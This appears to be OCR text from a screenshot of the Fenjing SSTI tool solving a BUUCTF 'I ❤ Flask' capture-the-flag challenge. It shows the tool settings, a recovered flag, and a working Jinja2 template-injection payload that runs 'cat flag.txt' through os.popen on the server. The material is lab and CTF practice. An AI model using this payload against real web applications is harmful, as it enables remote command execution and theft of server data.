 BUUCTF在线评测
I ❤ Flask
fenjing crack如何使用 - Goog
[SSTI自动化工具]Fenjing安装
SlackMoon-CSDN博客
[Venv]Windows下Python程序
焚靖
127.0.0.1:11451
焚靖
目标链接 ?
http://07d130b6-cfdd-4e17-882c-9336b5fcd
请求方式 ?
GET
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
开始分析
<a class="nav-item nav-link" href="/">Home</a>
</div>
</div>
</div>
</nav>
</header>
<!-- Main -->
<main role="main" class="container">
<div class="row">
<div class="col-md-8">
<div class="content-section">
I ♥ Flask & flag{1dfc3e75-f012-4a60-9860-097b4bd3668a}
</div>
提交表单完成，返回值为200，输入为{'name': "
{{cycler.next.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read()}}"},
cat flag.txt
执行